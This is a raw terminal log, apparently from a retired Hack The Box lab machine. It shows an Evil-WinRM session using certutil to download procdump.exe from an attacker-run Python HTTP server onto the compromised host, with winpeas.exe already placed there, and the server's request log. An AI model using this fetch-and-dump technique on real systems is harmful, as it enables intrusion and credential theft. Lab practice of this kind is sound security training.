 [0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Chase> certutil.exe -urlcache -f http://10.10.14.71:8000/procdump.exe procdump.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Chase> ls
    Directory: C:\Users\Chase
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        7/12/2021   1:49 PM                .ssh
d-r---        4/22/2019   7:14 AM                3D Objects
d-r---        4/22/2019   7:14 AM                Contacts
d-r---        4/22/2019   6:10 PM                Desktop
d-r---        4/22/2019   6:13 PM                Documents
d-r---        2/18/2021   4:03 PM                Downloads
d-r---        4/22/2019   7:14 AM                Favorites
d-r---        4/22/2019   7:14 AM                Links
d-r---        4/22/2019   7:14 AM                Music
d-r---        4/22/2019   7:14 AM                Pictures
d-r---        4/22/2019   7:14 AM                Saved Games
d-r---        4/22/2019   7:14 AM                Searches
d-r---        4/22/2019   7:14 AM                Videos
-a----        7/12/2021   8:13 PM         725368 procdump.exe
-a----        7/12/2021   5:14 PM        1904640 winpeas.exe
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Chase>
~/Dropbox/Documents/htb/boxes/RETIRED_BOXES/heist_retired ❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.149 - - [12/Jul/2021 19:43:44] "GET /procdump.exe HTTP/1.1" 200 -
10.10.10.149 - - [12/Jul/2021 19:43:45] "GET /procdump.exe HTTP/1.1" 200 -